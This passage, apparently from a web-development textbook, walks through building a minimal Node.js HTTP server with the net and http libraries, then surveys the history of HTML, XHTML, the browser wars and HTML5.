  • If the POST to /login succeeded, the web server would presumably make note that the user was logged in (we'll see how this is done later), and *redirect the user to either /admin/home or /user/home using the Location header.

In all three cases, the browser will automatically request the url specified in the Location header.

The next time you log in to a website, watch the address bar! In almost every case, you'll notice that it switches to something else after you've logged in. Sometimes there are even multiple redirects!

HTTP Implementation - The Hard Way

In the previous sections, we used some text-based programs like telnet to simulate what a web browser does - constructing a text HTTP request and sending it to a web server. We saw first hand that web servers do not really know (or care to know) what program generates an HTTP request. If a web server receives a valid HTTP request, it sends back a valid HTTP response!

It's also useful for you to start to understand the server side a bit more. Recall back in Chapter 2, when we wrote an Echo client and server - with just plain old JavaScript and sockets (we started with C++). Below is an adaptation (actually, a simplification) of a TCP server written in Node.js

const net = require('net');

const on_socket_connect = (socket) => {
  socket.on('data', (data) => {
    const request = data.toString();
    console.log(request);
  })
}

const server = net.createServer(on_socket_connect);
server.listen(8080, 'localhost');

Remember, until we start really learning JavaScript, you should try not to get too caught up in syntax. We will cover it all - right now code examples are just to illustrate concepts.

The code above creates a TCP server using Node.js's built in net library. The server object is constructed by calling the createServer function in the net library. The createServer function accepts one parameter - a function callback, which will be called whenever a client connects to the server. Once the server object is created, it is set to the listening state, on port 8080, bound to the localhost.

The interesting stuff is happening in the on_socket_connect callback function. When it is called (by the net library's server code), a connection has been established with a TCP client. That connection is represented by the the socket parameter. on_socket_connect now registers another callback - this time an anonymous function. We'll cover these later in more depth, but for now think about how in most languages you can have literal numbers (ie 5) and named variables that hold numbers. Well, in JavaScript, functions are data, and thus we can have literal functions (without names) and named variables that represent functions. on_socket_connect is a named function, but so it the function that we create and set as the second parameter to the socket.on function in the code above. The socket.on function is a generic event registration function. The first parameter is the type of event we are registering a function for - in this case, we are interested in defining a function to be called whenever data is received from the client. The second parameter is the function itself, which we want the socket to call when data is received. The function accepts a single argument (data), converts it to a standard string, and prints it to the console.

You are strongly encouraged to take this code and run it on your machine. If you have it running, you can launch a web browser (any web browser will do!), and enter the following into the address bar: http://localhost:8080.

Observer what happens. The web browser is the TCP client! It generates an connects to the server, over port 8080. It sends an HTTP request message, and the server successfully receives it and prints it out! You will see something like this print to the server's console:

GET / HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i

Depending on yoru web browser, you might have something slightly different, but chances are your web browser generated and HTTP request that looks a lot like the above. Your server received it over the socket!

Also take a look at the web browser. It's likely that you'll notice it still needs to receive a response - it's still waiting. You've seen this before, whenever your browser is having trouble connecting - here's a screenshot of Firefox:

Loading

So, why is your web browser hanging? It's really pretty simple - it expects our web server to respond! Our web server printed to the console, but it didn't send anything back to the client - it left the client hanging!.

Let's follow each request we receive with the simplest HTTP response we could possibly return - OK, with no content.

const net = require('net');

const on_socket_connect = (socket) => {
  socket.on('data', (data) => {
    const request = data.toString();
    console.log(request);

    // Note the extra blank line, to tell the client there are no more headers
    const response =
      'HTTP/1.1 200 OK\n' +
      'Content-Length: 0\n' +
      '\n';
    socket.write(response);
  })
}

const server = net.createServer(on_socket_connect);
server.listen(8080, 'localhost');

If we re-launch the server (when we do so, you might notice the browser that was hanging for a response gives up, since the socket is disconnected), and reload the web browser - we'll see something. A blank web browser page!.

Before we go much further, let's discuss web developer tools. As a web developer, it's critical that you can debug your programs. When writing your own server code (as we are right now), it's easy to print to the server's console, or even run a proper debugger and inspect the operation of the server code. Sometimes, however, you need to see what the browser receives in order to better debug your code. In this case, you'd be forgiven to wonder why the browser is showing a blank screen (maybe you understand why already, if so - great!). Our server sent the 200 reponse, so what gives?

In [Google Chrome], Chromium, Firefox, and other major browsers, you have the ability to peer into the internals of the web browser to inspect lots of things that ordinary users have no interest in. One of these things is the actual network traffic - the actual HTTP requests. I recommend that you get very familiar with the web developer tools that come with your favorite web browser for software development. Note, Safari and Microsof Edge (at least at the time of this writing) do not offer the same level of tooling - for development, I recommend using Firefox or a Chromium-based browser.

Here's what you will see when accessing the Network tab in Firefox's dev tools when making the request:

Loading


We can clearly see, the browser did receive our response - a 200 status code, with OK as the message. The Content-Length is 0. Well, maybe now that jogs our memory - the browser renders content, not the actual HTTP response. We can see the HTTP response in dev tools, but without sending any content (response body), the browser isn't going to render anything!

Let's send something, shall we? We can create some text, and add it to the response body, being careful to adjust the Content-Length header accordingly. Since it's just plain text, let's also go ahead and set the Content-Type to the correct MIME extension.

  socket.on('data', (data) => {
    const request = data.toString();
    console.log(request);

    const text = 'Hello, World!';
    const response =
      'HTTP/1.1 200 OK\n' +
      'Content-Type: text/plain\n' +
      'Content-Length: ' + text.length + '\n' +
      '\n' +
      text + '\n';
    socket.write(response);

  })

Now when we load the browser, we see our Hello World text. It's also clear in the dev tools that the browser received the HTTP response we sent, in full.

Loading


Plain text is pretty boring. Browsers can render all sorts of content, as we know. Let's instead send some HTML:

const on_socket_connect = (socket) => {
  socket.on('data', (data) => {
    const request = data.toString();
    console.log(request);

    const html = `
      <!DOCTYPE html>
      <html>
      <head>  
        <title>Sample Page</title>
      </head>
      <body>
        <h1>Hello World</h1>
        <p>This is fun!</p>
      </body>
      </html>
    `
    const response =
      'HTTP/1.1 200 OK\n' +
      'Content-Type: text/html\n' +
      'Content-Length: ' + html.length + '\n' +
      '\n' +
      html + '\n';
    socket.write(response);
  })
}

We see that our HTML that we generated using just a simple little program renders just like any other HTML we see on the web:

Loading


Responding to Requests

You might have noticed something odd in the web developer tools screenshots above. In each, there are actually two requests - one for /, which is the request directly caused by typing http://localhost:8080 in the address bar, and another for /favicon.ico. As a matter of convention, web browsers always issue a request to any web site it is loading resources from to favicon.ico. You can try it out, visit any other site, with web developer tools open - you'll see the request (be prepared, on a modern web site, one site visit triggers many requests to sift through).

A favicon is the graphic/logo you see at the top of the browser tab. It's usually the same across the entire web site you are visiting. Your browser is getting them automatically for you, and using whatever is returned to it.

Favicons

You can actually just enter the following into the address bar to laod the favicon directly for google: https://google.com/favicon.ico.

So, that's why you see the two requests - but interestingly, our "Sample Page" doesn't have a logo. We're not going to create one right now, but you might be curious - why is our server returning 200 to the /favicon.ico request then?

Why does our server do the things that it does? Because we wrote it that way! Our server returns 200, along with the same HTML for every request it receives! In fact, if you look at the console output of the server, every time you load the page in the browser, it's actually printing two HTTP requests/responses - because it received two:

  1. GET / HTTP/1.1
  2. GET /favicon.ico HTTP/1.1

If you don't see them, your browser may have started caching the response to favicon, and stopped requesting it. You can usually hold the CTRL/Command key while clicking refresh to load it without caching.

It would be great to actually server a graphic, but for now let's just stop lying, and stop returning a 200 response when the favicon.ico is requested. We don't have one, and we should return something cloer to reality - like 404 Not Found.

In order to do this, we need to start differentiating between requests. We have to start actually looking at what the browser is requesting! To do that, we need to parse the HTTP request message instead of just printing it out.

In the code below, we grab the first line of the request message, which contains the verb, path, and HTTP version. We then extract the path by splitting the first line into the three components, and looking at the second part. If the path requested is / we return our HTML. If the path is anything else, we return a 404, since we don't have any other resources on our web server yet.

const on_socket_connect = (socket) => {
  socket.on('data', (data) => {
    const request = data.toString();

    const first_line = request.split('\n')[0];
    const path = first_line.split(' ')[1];

    if (path === '/') {
      const html = `
        <!DOCTYPE html>
        <html>
        <head>  
          <title>Sample Page</title>
        </head>
        <body>
          <h1>Hello World</h1>
          <p>This is fun!</p>
        </body>
        </html>
      `
      const response =
        'HTTP/1.1 200 OK\n' +
        'Content-Type: text/html\n' +
        'Content-Length: ' + html.length + '\n' +
        '\n' +
        html + '\n';
      socket.write(response);
    }
    else {
      const text = `404 Sorry not found`;
      const response =
        'HTTP/1.1 404 Not Found\n' +
        'Content-Type: text/html\n' +
        'Content-Length: ' + text.length + '\n' +
        '\n' +
        text + '\n';
      socket.write(response);
    }
  })
}

You can see in web developer tools that the requests to favicon.ico are now showing up as not found. Note, if we type anything in the browser with a different path - like http://localhost:8080/foo/bar, we will get a 404 response back - which is what we want.

We can now start thinking of how we'd server multiple resources. The code below prints a text about message if you visit the http://localhost:8080/about page. I removed some extra whitespace from the HTML to keep things a little more succinct

const on_socket_connect = (socket) => {
  socket.on('data', (data) => {
    const request = data.toString();

    const first_line = request.split('\n')[0];
    const path = first_line.split(' ')[1];

    if (path === '/') {
      const html = `
        <!DOCTYPE html><html><head><title>Sample Page</title></head>
        <body><h1>Hello World</h1><p>This is fun!</p></body></html>
      `
      const response =
        'HTTP/1.1 200 OK\n' +
        'Content-Type: text/html\n' +
        'Content-Length: ' + html.length + '\n' +
        '\n' +
        html + '\n';
      socket.write(response);

    }
    else if (path === '/about') {
      const text = `This is just about learning web development.`;
      const response =
        'HTTP/1.1 200 OK\n' +
        'Content-Type: text/plain\n' +
        'Content-Length: ' + text.length + '\n' +
        '\n' +
        text + '\n';
      socket.write(response);
    }
    else {
      const text = `404 Sorry not found`;
      const response =
        'HTTP/1.1 404 Not Found\n' +
        'Content-Type: text/html\n' +
        'Content-Length: ' + text.length + '\n' +
        '\n' +
        text + '\n';
      socket.write(response);
    }
  })
}

Improving code through abstractions

To be a web developer is to immediately realize there should be a libary or framework for this... and of course, there is. Take a look closely at the code above. If you were trying to improve it, you might think about (1) creating some utility functions to parse the HTTP request, and (2) creating more utility functions that can be used to generate HTTP responses. Since HTTP is a standard protocol, it makes sense there should be standard functions.

We might imagine something like this, making use of some nice functions

const on_socket_connect = (socket) => {
    socket.on('data', (data) => {
        const request = parse_http_request(data.toString());
        let response = null;
        if (request.path === '/') {
            const html = `
            <!DOCTYPE html>
            <html>
            <head>  
              <title>Sample Page</title>
            </head>
            <body>
              <h1>Hello World</h1>
              <p>This is fun!</p>
            </body>
            </html>
          `
            response = make_http_response(200, 'text/html', html);
        }
        else if (request.path === '/about') {
            response = make_http_response(200, 'text/plain', 'This is just about learning web development.');
        }
        else {
            response = make_http_response(404, 'text/html', 'Sorry not found');
        }
        socket.write(response.toString());
    })
}

The code is a lot clearer, making use of some handy functions to parse HTTP requests and create HTTP responses. Hopefully it is not too hard for you to imagine how these would be written - and more importantly, hopefully it's clear what the advantages are. With these abstractions, we could improve our parsing and response creation a lot more, and be able to reuse this improved parsing and response creation for all our projects. Our parser could parse all the HTTP headers, our response creator could handle many different types of responses, headers, content types.

Of course, these abstractions do exist, in fact multiple level of abstractions exists - from the most basic to the most advanced frameworks used today. We'll start with http, which is built in to Node.js and can replace the use of the net library, but we will eventually (in later chapters) work ourselves all the way up to the Express framework.

The http library

The net library that is built into Node.js has convenient abstractions for creating TCP servers (and clients), sockets, and using sockets to read and write arbitrary data. When writing a web server, we could use the net library, since HTTP is just text data - but we can also opt to use the http library instead.

The http library includes similar features for creating servers (and clients) as the net library, but at a higher level. When creating an http server, TCP is assumed, and sockets are hidden (they still exist, but the library code handles them). Instead of sockets to read from and write to, we receive HTTP request objects and write to HTTP response objects. Request objects are given to our code through callback functions, much like data was given to our function when data was received. The difference is that when data is received on the socket, the http library code is now reading it for us, and parsing it all into a structured object representing the request. The request object has useful properties, like the url being requested and the headers the client sent with the request!

The response object has useful methods, such as writing an initial status line, headers, and content. It makes writing http server far easier, without obscuring what is really happening.

Below is the same web server, with the same functionality, written with the http library instead:

const http = require('http');

const on_request = (req, res) => {
    if (req.url == '/') {
        const html = `
            <!DOCTYPE html><html><head><title>Sample Page</title></head>
            <body><h1>Hello World</h1><p>This is fun!</p></body></html>
          `
        res.writeHead(200, { 'Content-Type': 'text/html' });
        res.write(html)
        res.end();
    }
    else if (req.url == '/about') {
        const text = `This is just about learning web development.`;
        res.writeHead(200, { 'Content-Type': 'text/plain' });
        res.write(text)
        res.end();
    }
    else {
        res.writeHead(404);
        res.end();
        return;
    }
}

const server = http.createServer(on_request);
server.listen(8080, 'localhost');

That's the entire program, there's no dealing with the net library at all (http uses it however).

No sockets.

When creating the server object, instead of providing a function that will be called when a socket connects, we are providing a function that gets called when an HTTP request is received. The function (on_request) is passed the request object (parsed HTTP request) and a response object. Those objects are then used to serve the response!

Up next

We've now seen the fundamental aspects of the HTTP protocol, and hopefully you have a grasp of how simple it really is - just text/character-based requests and responses. We are going to continue to build our knowledge of HTTP throughout this book, but we will do so within the context of other topics - as needed.

Next, we need to start looking at what HTTP delivers in more detail - and HTTP was primarily made to to deliver is the HyperText Markup Language.

Hypertext Markup Language (HTML) - Part 1

Launch!

HTML Basics

We've spent the last two chapters really focusing on how data is sent back and forth between the client (a web browser) and server (a web server). These concepts are crucial in your understanding of web development, but they very likely aren't why you became interested in it. Now we turn to looking deeper into how to actually make web pages, which will make up our web applications.

It's worth repeating a bit from Chapter 1, where we examined the relationship between structure, style and interactivity within a web page being displayed by a web browser.

  • Structure: HyperText Markup Language (HTML)
  • Style: Cascading Style Sheets (CSS)
  • Interactivity: JavaScript

HTML is the foundational language we use to describe the structure of a page. It is critical that you separate this from how the page appears. HTML is not the way we arrange the layout of the page, specify colors, alignments, font size, etc. It is simply a way to describe what will be rendered, not necessarily how it will be rendered. Keeping this distinction in mind will pay huge dividends.

HTML is also used to convey semantics of parts of a document. We will have elements like strong, emphasis, paragraphs, lists, tables, articles, navigation and others. They suggest how they might be rendered visually, but they are really about conveying meaning and relationships between parts of text within a document.

There are three core aspects to HTML, or three groups of HTML elements we will learn. The first is content / document structure - like the elements mentioned above. We'll spend the majority of this chapter talking about those. The second is form elements and input controls, where we design input interfaces so users can enter information into our web application. These HTML elements will be covered in Chapter 6, since we'll have to learn a little more about the backend code (Chapter 5) in order to process all this user input. The third group is more subtle - we don't see and interact with them in normal use cases directly. The third group of elements contain metadata and additional resources. These elements describe the document's title, how it might behave on different devices, how it should be interpreted from a security perspective, and what styles and interactivity is embedded and linked to within the document. We'll cover the third group in a variety of places throughout the book, when they each are appropriate.

HTML Versions

There have been a half a dozen or so major versions of HTML, however the only 3 we need to really consider is HTML 4.01, XHTML, and HTML 5 - with the last one being the only version of HTML that anyone develops with in the 2020's. HTML 4.01 is very similar to HTML 5, although it supports fewer element types, and has less sophisticated support for layout, and lacks some of the multimedia and device integration support that HTML5 has defined. Otherwise, it is very much the same language.

The earliest versions of HTML

The original version of HTML was created by Tim Berners-Lee in 1990, as a way of describing hypertext documents. Berners-Lee was working at CERN, the main goal of HTML at this time was to create scientific documents - the design goals were not the same as they are today! An early HTML document would have had elements we continue to use today - and the overall look of the document remains fairly unchanged.

<!DOCTYPE html>
<html>
  <head>
    <title>This is a title</title>
  </head>
  <body>
    <div>
        <p>Hello world!</p>
    </div>
  </body>
</html>

The initial versions (circa 1992) included title, p, headings, lists, glossary, and address elements. Shortly after, things like img for images and table was added as well. Of course, HTML is only as useful as your ability to render the document as well. At CERN, several worked on creating primitive web browsers. It's important to note that during this time, the language of HTML and the web browsers themselves were evolving together. In many respects, the web browser was the specification of what HTML was - whatever the web browsers expected of HTML, and did with HTML, was HTML.

In 1993, NSCA Mosaic was released, and this is widely considered to be the first browser to have truly wide scale adoption (although the definition of wide scale was very different in the 1990's). In the screenshot below, you should notice some familiar features:

  1. Address bar (for typing the URL)
  2. Page title (title)
  3. Image element (img)
  4. Hyperlinks (a)
  5. Horizontal lines (hr)
  6. Paragraphs (p)

Mosaic

During most of the 1990's, the vast majority of HTML was written by hand - meaning authors of documents sat down at their computer, opened a text editor, and typed out the contents of HTML. One of the goals of the web was the democratization of technology and communication of information - and thus there was an emphasis on ensuring technical and non-technical people could create content for the web. Browsers allowed for this by being extremely permissive in terms of the syntax of HTML.

As a programmer, you know that these two lines of C++ code aren't the same, even though to a novice the look pretty close:

cout << "Hello World" << endl;
cout << Hello World << endl

The second line won't compile, it's missing quotes around the "Hello World" text, and it's missing it's semicolon. We as software developers get it, you need to write the program using correct syntax. To someone non-technical however, this seems like a drag - and an unnecessary one at that! "It's clear Hello World is what I want to print out, and the end of the line should be good enough - why do I need to write a semicolon!". Honestly, it's a sort of fair point - for a non-programmer.

The early versions of HTML (or, more accurately, browsers) had no problem rendering the following HTML document:

<html>
  <head>
    <title>This is a title</title>
  </head>
  <body>
    <div>
        <p>Hello world!</p>
  </body>
</html>

It's missing the DOCTYPE header, and doesn't close the div. No harm no foul. Small inconsistencies and errors in HTML documents resulted in browsers making their best effort to render the page. Remember, the expectations of users were pretty low in the 1990s. If one browser's best effort had a bit different result than another browser's best effort, it wasn't viewed as the end of the world necessarily. Different people coded up the different browsers, and they didn't code up all their attempts to parse valid and invalid HTML the same way. It was understandable!

On the topic of valid/invalid HTML, different browsers also began supporting different subsets of HTML elements. By the middle of the 1990s, the web had begun to move out of scientific and academic venues and straight into consumer's homes. Windows 95 completely revolutionized computing - suddenly millions of people were on the web. Where there are consumers, there is market opportunity, competition for said market, and innovation. Netscape Navigator (a descendent of Mosaic, and ancestor of today's Mozilla Firefox) and Internet Explorer (a step-relative so to speak of today Edge browser) competed for users. One of the ways these browsers competed (beyond how well they dealt with HTML errors in people's documents) was by inventing new elements.

All sorts of elements began to crop up - font, texttop, center, big, small, blink, marquee, applet and many many more. Some were supported first by Internet Explorer, some were created by Netscape. Some were quickly adopted by the other, to remain on par. Some were answered with different and competing elements. This quickly began to spiral however, as web authors now needed to adhere to different HTML rules for different browsers - which was essentially impossible to do well! We began to see things like "This site is best viewed with Microsoft Internet Explorer" written along the top of website, indicating to the user that the site might be using elements that Netscape didn't support.

Non-compatibility, ambiguous rules, and competing features sets threatened the future of the web.

Things were not well in the late 1990's.

XML and XHTML

XHTML is a bit of a misunderstood variant of HTML itself. Before describing it, let's define the elephant in the room when it comes to HTML and XHTML - and that's XML. The eXtensible Markup Language is a markup language (and often a file format) used to store structured data. It was defined by the World Wide Web Consortium in 1998, and was (and still is) a huge player in the structure data space (it has been supplanted by the more simple JSON format in many areas within the last 10-15 years however). XML, if you haven't seen it before, is a pretty familiar looking thing - at least on the surface:

<?xml version="1.0" encoding="UTF-8"?>
<library>
    <book>
        <title>The Great Gatsby</title>
        <author>F. Scott Fitzgerald</author>
        <year>1925</year>
        <genre>Fiction</genre>
        <price>10.99</price>
        <isbn>9780743273565</isbn>
        <publisher>Scribner</publisher>
    </book>
    
    <book>
        <title>1984</title>
        <author>George Orwell</author>
        <year>1949</year>
        <genre>Dystopian</genre>
        <price>9.99</price>
        <isbn>9780451524935</isbn>
        <publisher>Houghton Mifflin Harcourt</publisher>
    </book>
    
    <book>
        <title>To Kill a Mockingbird</title>
        <author>Harper Lee</author>
        <year>1960</year>
        <genre>Fiction</genre>
        <price>7.99</price>
        <isbn>9780061120084</isbn>
        <publisher>J.B. Lippincott & Co.</publisher>
    </book>
    
    <book>
        <title>The Hobbit</title>
        <author>J.R.R. Tolkien</author>
        <year>1937</year>
        <genre>Fantasy</genre>
        <price>8.99</price>
        <isbn>9780547928227</isbn>
        <publisher>George Allen & Unwin</publisher>
    </book>
</library>

As you can see, the XML document above describes a library of books. XML arranges hierarchies of "objects" or entities, in a human readable format. The language can become quite complex however - particular when considering defining an XML document's schema. The concept of schema is that documents have a pre-defined structure. Imagine having many XML files, each describing collections of books - the schema is the agreement between all authors of such documents on such details as (1) the root element is called library, the year of publication is called year rather than something like publication-year, for example. The schema describes the rules of the XML document. The XML schema sub-language is really what made XML extensible, anyone could describe a set of rules, using XML schema language, and thus (at least, in theory) and program could produce and consume those XML documents.

You may be wondering, with some basic knowledge of HTML, whether HTML is XML - since from what we just described, it seems perfectly logical that HTML could be defined using an XML schema! HTML is just a set of specific XML elements for creating HTML documents. Your intuition is somewhat correct - however HTML pre-dates XML. As mentioned above, the original version of HTML was developed by Tim Berners-Lee almost 10 years prior. The language looks like XML, but it wasn't general purpose. In reality, XML was a generalization of the already popular HTML language!

XML was developed to solve some of the problems of the initial version of HTML, in the data exchange space. While HTML had many quirks, and was very permissive in terms of syntax, when exchanging arbitrary data between programs those ambiguities are a bug, not a feature. XML is more restrictive than early versions of HTML - for example, the document is entirely invalid if you do not <close> an element with a corresponding </close> tag, or forget to include quotes enclosing an attribute. XML of course introduced the secondary XML schema language as well.

Once XML was developed, it was a pretty obvious next step to develop a new HTML standard described as an XML schema. Thus, the Extensible HyperText Markup Language (XHTML) was born (2000). XHTML was simply the HTML language, adapted such that it was a conformant XML document, with a well defined XML schema outlining the language rules (rather than the rules being decided by a collaboration of standards bodies authoring text descriptions, and browsers actually implementing rendering of said HTML). In the early 2000's XHTML appeared poised to become the dominant form of HTML - there was a huge amount of support behind XML in nearly all areas of Computer Science and Software Engineering.

The story didn't actually go as planned for XHTML however. While from a strictly engineering standpoint, having a rigorous and unambiguous specification (using XML Schema) of the language was a gigantic leap forward - that strictness was also a liability. Remember, in the early 2000's a lot of HTML was still being written by novices, by hand (not generated by programs). XHTML did not offer any feature enhancements over standard HTML in terms of things that developers could do that their users could see. Yes, XHTML was a better technology - since XHTML was harder to write, and didn't offer any user-facing benefits, it just didn't gain the level of traction we thought it would.

Browser Wars

While XHTML aimed to achieve rigor, it was not widely adopted by authors. Thus, in the mid 1990's, web authors were stuck dealing with some rather significant inconsistencies between what dialect of HTML different browsers supported. We don't need to get into the details here, but you should also note that the differences were even more magnified when it came to how styling with CSS and interactivity with JavaScript was supported across browsers. Until the late 1990's and early 2000's, the main browsers were Netscape and Internet Explorer. Given their share of the market, there were efforts to somehow standardize the HTML language to avoid having two completely distinct dialects of HTML evolving in the wild. To large effect, this was achieved with the ratification by the World Wide Web Consortium of HTML 4.0 (and HTML 4.01) in late 1990's - however, as you can see in the image below, by that time Internet Explorer had effectively become the standard. It had won the Browser war. While Microsoft Internet Explorer largely adopted HTML 4.01 (the standard was based in part on what Internet Explorer supported in the first place!), it did continue to support other features.

Browser Usage until 2009

Image linked from Wikipedia

Towards the right of the image above, you see another competitor enter the scene - Google Chrome. In 2009, it's usage was small - however it marked a very important turning point in web browsers. Google Chrome of course supported HTML 4.01, however it also had an important killer feature - JavaScript performance. At the time of it's release, JavaScript (which is only loosely defined by the HTML specification) was a backwater in web development. Different browsers supported it differently, and performance was pretty abysmal. Google Chrome changed the architecture (more on this later in the book), and achieved performance increases in JavaScript execution by several orders of magnitude.

In 2007, another important development took place that ultimately changed HTML, CSS, and JavaScript as well - the first iPhone was released. At the time, the web was split along a second axis - interactivity. As described above, JavaScript was a poor alternative for creating the types of richly interactive web applications we expect today. Web applications that served mainly documents used HTML, CSS, and some JavaScript, but web applications that served up interactive visualizations, games, maps, etc used a completely different language (embedded within HTML) - Adobe Flash. You can learn more about Flash on the web, and it's an important part of the evolution of the web - but the reason it's brought up here is that the iPhone not only didn't support it, but Apple unambiguously stated it would never support it. It was incredibly controversial, yet proved pivotal. The iPhone had two characteristics which made it uniquely positioned to drive change - (1) it was a wild success, and (2) it's form factor (mobile!) offered lots of new ways to envision how web applications could interact with the device and the user. By refusing the adopt Adobe Flash, and instead pointing towards the promise of JavaScript (just starting to take shape in early version of Google Chrome), Apple effectively put a giant thumb on the scale - leading to the complete demise of Flash, and more importantly - an incredible thirst in the market place for better JavaScript.

Browser usage, 2010-2024

Image linked from Wikipedia

In the graphic above, you can see how Google Chrome (desktop and Android devices) and Apple Safari (the iPhone's browser, along with Mac) completely destroyed Internet Explorer's dominance among browsers. During the 2000s and 2010s, we returned to a time where there was not one dominant browser - and this was an opportunity. Without a dominant browser, all browser vendors benefit from strong standards - learning the lessons of the 1990's browser wars. With an opportunity for stronger standardization, and a serious need for a new set of standards to better support the new web - multimedia, multi-device, and enhanced capabilities - the World Wide Web Consortium's HTML 5 specification (which was being developed in parallel to all of these new developments) was right in time.

HTML 5 and beyond

The development of HTML 5 began with the first public working draft in early 2008. Public releases of draft standards continued through the early 2010's, with browsers often adopting parts of the draft standards that appeared stable. The first formally released standard came in October 2014. HTML 5 was a major milestone in web development, aimed at modernizing how the web is built and experienced. The goal was to address the limitations of earlier versions of HTML, while reflecting the evolving needs of web developers and users. With the rise of multimedia, dynamic content, mobile browsing, and web applications, HTML5 provided much-needed improvements in functionality, performance, and standardization.

One of the key drivers behind HTML5’s development was the need to natively support richer multimedia and interactivity directly in the browser. Before HTML5, embedding video or audio required third-party plugins such as Adobe Flash or Microsoft SilverLight, which were power hungry, slow, and insecure. HTML5 introduced native <video> and <audio> elements, making it easier to embed media content without relying on external technologies. This change empowered browsers to handle media more efficiently and securely, contributing to a more seamless web experience, especially on mobile devices, where performance is critical.

Another major feature of HTML5 was the introduction of new semantic elements like <header>, <footer>, <article>, <section>, and <nav>. These elements added meaning to the structure of web pages, enabling developers to better organize content and improving accessibility for assistive technologies like screen readers. Semantic HTML not only enhances the user experience but also helps search engines better understand the content on a page, improving SEO and making the web more intuitive for machines and users alike.

HTML5 also worked hand-in-hand with JavaScript, empowering developers to build more powerful and interactive web applications. New APIs like the Canvas API for drawing graphics, Geolocation API for location-based services, and Web Storage API for local data storage enabled richer experiences without the need for external libraries or plugins. This shift allowed developers to create applications that previously would have required native desktop software, ushering in a new era of web applications.

